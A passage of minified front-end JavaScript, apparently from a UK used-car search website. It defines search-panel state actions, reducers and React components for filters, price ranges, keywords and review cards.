s":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&c()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Lt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Yt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),tn("home_count",t=>Lt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search count:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),tn("update",e=>Lt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=c()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Gt()({},i,r)))}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search panel:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),tn("search",t=>Lt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Jt(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search results:",(0,d.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,s.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?Lt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(c()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),c()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return c()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return c()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?c()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=c()({},e);return t.payload.VehicleId===n.VehicleId&&(n=c()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?c()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return c()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return c()({},e,t.payload);case"SET_PERSIST_RESULT":return c()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return rn(rn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return rn(rn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return rn(rn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function on(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?on(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):on(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ln=n(4821);const cn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:i,Score:l,Summary:c,LifeStyleImage:d,UsedCarsUrl:u,qa:m}=e;const p=d||n,f=l?l/2:null;return a.createElement("div",{className:"r rev","data-q":(0,s.r5)(m,"ReviewsItem")},a.createElement("header",{className:"flex-container rev__header a-center"},a.createElement("div",{className:"grow"},a.createElement("p",{className:"title-5 no-margin no-scale"},r),a.createElement("p",{className:"no-margin medium-text"},o)),l>0&&a.createElement("div",{className:"shrink"},a.createElement(ln.V,{centreBg:Je.M.white,score:f,max:5,size:100}))),t>0&&a.createElement("a",{href:"".concat(u||""),className:"btn btn--circle average","data-q":(0,s.r5)(m,"ReviewsAveragePrice")},a.createElement("div",{className:"average__price"},"£".concat((0,s.qC)(t))),a.createElement("div",{className:"average__title"},"Average price")),a.createElement("a",{href:i||"#","aria-label":"".concat(r," ").concat(o)},a.createElement("div",{className:"image-container"},a.createElement(He,{src:"".concat(p,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),a.createElement("div",{className:"rev__cta"},c&&a.createElement("p",{className:"text-c no-margin rev__blurb"},c),u&&a.createElement("a",{href:u,className:"btn btn--expand","data-q":(0,s.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),i&&a.createElement("a",{href:i,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,s.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const sn=function(e){let{reviews:t,qa:n}=e;return a.createElement("section",{className:"sr"},a.createElement("div",{className:"sr__main"},t.map((e,t)=>a.createElement(cn,(0,ve.A)({key:"r".concat(t)},e,{qa:n})))))};function dn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?dn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const mn=a.lazy(()=>n.e(6428).then(n.bind(n,6642)));function pn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:i,vehicleType:l="car",qa:c}=e;const[d,u]=(0,a.useState)(!1),[m,p]=(0,a.useState)(!1);function f(e){const n=window.m.getSearchJSON();(0,et.A)("/search/".concat(l,"/SearchByPanel/"),un(un(un({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:a.createElement(a.Fragment,null,a.createElement(Qe.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(f(),p(!0)):u(!0)},qa:(0,s.r5)(c,r),text:i,isSpinning:m,disabled:m,type:"button"}),a.createElement(It.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:d,onOpenChange:u,title:"To find cars near you please enter your postcode",addPadding:!0},a.createElement(mn,{searchBehaviour:e=>f(e)})))}var fn=n(7193),hn=n.n(fn),vn=n(1030);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},wn=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},Cn=e=>e.Selected;function En(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[i,l]=(0,a.useState)(bn(n)),[c,d]=(0,a.useState)(bn(null===(t=wn(n,i))||void 0===t?void 0:t.Models));(0,a.useEffect)(()=>{var e;const t=bn(n),r=bn(null===(e=wn(n,t))||void 0===e?void 0:e.Models);l(t),d(r)},[n]);const u=[...n],m=(e=>{const t=e.filter(Cn);return t.length>0?t[0].Models:t})(u),p=m.length<=1;return"*"!==u[0].Value&&u.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===i,Trims:[],Models:[]}),0!==m.length&&"*"===m[0].Value||m.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===c}),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:u,name:"Make",value:i,onChange:(e,t)=>{l(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>yn(yn({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"MakeSelect")}),a.createElement(vn.A,{options:m,name:"Model",value:c,onChange:(e,t)=>{d(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(i===e.Value){const n=e.Models.map(e=>yn(yn({},e),{},{Selected:t===e.Value}));return yn(yn({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"ModelSelect"),disabled:p}))}function kn(e){const t=(0,a.useRef)(null);return a.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},a.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),a.createElement("span",{className:"radio-title"},e.label))}function Sn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,a.useState)(e.value||t(e.values));return(0,a.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),a.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>a.createElement(kn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Mn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:i,vehicleType:l,qa:c}=e;const[d,u]=(0,a.useState)(t?"monthly":"total");(0,a.useEffect)(()=>{u(t?"monthly":"total")},[t]);return a.createElement("div",{className:"sp__mode"},a.createElement(Sn,{classes:"margin-auto",name:"Pricing",value:d,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;u(e);const a="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:a}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:i,linkText:a?"Monthly cost":"Price",toggleType:"price type",type:l};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,s.r5)(c,"budg_price"),(0,s.r5)(c,"budg_monthly")]}))}const Ln=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Pn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:i,PaymentMileageOptions:l,DepositOptions:c,Deposit:d,Term:u,TermOptions:m,onUpdate:p,qa:f,error:h}=e;const v=Ln(r),g=Ln(o),y=t.filter(e=>-1===o||Ln(e.Value)<=o),b=n.filter(e=>-1===r||-1===Ln(e.Value)||Ln(e.Value)>=r),w=(e,t,n)=>{const r=Ln(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof p&&p(e,r)},C=(e,t,n)=>{const r=Ln(t),o="MinCost"===e&&g>0&&r>g?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&v>0&&r<v?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),w(e,t,n)};return a.createElement(a.Fragment,null,a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:y,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,s.r5)(f,"MinCostSelect")}),a.createElement(vn.A,{options:b,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,s.r5)(f,"MaxCostSelect")}),!!h.length&&a.createElement("div",{className:"err err--".concat(0===h[0].msg.indexOf("Min")?"a":"b")},h[0].msg)),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:c,name:"Deposit",value:d||-1,onChange:(e,t)=>w(e,t,"PaymentDeposit"),qa:(0,s.r5)(f,"DepositSelect")}),a.createElement(vn.A,{options:m,name:"Term",value:u||-1,onChange:(e,t)=>w(e,t,"PaymentTerm"),qa:(0,s.r5)(f,"TermSelect")}),i&&a.createElement(vn.A,{options:l,name:"PaymentMileage",value:i||-1,onChange:(e,t)=>w(e,t,"PaymentMileage"),qa:(0,s.r5)(f,"QA_PriceMileage")})))}var xn=n(4096);function _n(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:i,onUpdate:l,qa:c}=e;const d=Ln(o),u=Ln(n),m=i.filter(e=>-1===u||Ln(e.Value)<u),p=r.filter(e=>-1===d||-1===Ln(e.Value)||Ln(e.Value)>d),f=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&u>0&&n>u?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&d>0&&n<d?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),l(e,n)};return a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:m,name:"MinPrice",value:o||-1,onChange:f,qa:(0,s.r5)(c,"MinPriceSelect")}),a.createElement(vn.A,{options:p,name:"MaxPrice",value:n||-1,onChange:f,qa:(0,s.r5)(c,"MaxPriceSelect")}),!!t.length&&a.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const Rn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,a.useRef)(!1);t.current||(e(),t.current=!0)};function On(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function An(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?On(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):On(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Nn=n(5177),jn=n(8075);function Tn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:i,qa:l}=e;const c=(0,a.useRef)(null),[d,u]=(0,a.useState)(o.map(e=>e.Name)),m=(0,a.useCallback)(()=>d.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[d]),p=(0,a.useCallback)(()=>{const e=d.length?d.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:m()})),"function"==typeof i&&i("Keywords",e)},[d,i,m]),f=e=>{const t=d.indexOf(e);t>-1&&(d.splice(t,1),u(d),p())},h=()=>{const e=c.current;if(!e.value)return null;const t=d||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),u(t.slice(0,19)),p(),e.value=""};return a.createElement("div",{className:"keyword"},a.createElement("div",{className:"keyword__input"},a.createElement("input",{"data-q":(0,s.r5)(l,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&h()},ref:c,type:"text",maxLength:100,name:"keywords",placeholder:t}),a.createElement("button",{className:"btn","data-q":(0,s.r5)(l,"AddKeyword"),onClick:h,type:"button"},"Add")),0!==d.length&&a.createElement("ul",{className:"keyword-list"},d.map((e,t)=>a.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>f(e),type:"button"},e,a.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},a.createElement(jn.A,{colour:Je.M.secondary}))))),r&&a.createElement("div",{className:"common"},a.createElement("p",{className:"title"},"You can also select ",a.createElement("strong",null,"Common Keywords")," to include in your search..."),a.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=d.indexOf(t)>-1;return a.createElement(Nn.A,{onChange:r?()=>f(t):()=>{return e=t,void(-1===d.indexOf(e)&&(d.unshift(e),u(d),p()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,s.r5)(l,n)})}))))}var Vn=n(7351);function In(e){return a.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(Vn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Dn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const i=t.slice(),l=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return a.createElement("div",{className:"input-field ".concat(n.toLowerCase())},a.createElement(vn.A,{options:i,name:n,value:l,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Hn(e){return a.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(vn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Zn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function qn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wn(e){let{initialLocation:t}=e;const[n,r]=(0,a.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",i=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),a.createElement("div",{className:"card"},a.createElement("p",{className:"subtitle"},i),t&&a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function Bn(e){return a.createElement("svg",(0,ve.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},a.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),a.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const Un=a.lazy(()=>n.e(2655).then(n.bind(n,9235)));function Fn(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:i}=e;const[l,c]=(0,a.useState)(!0),[d,u]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let 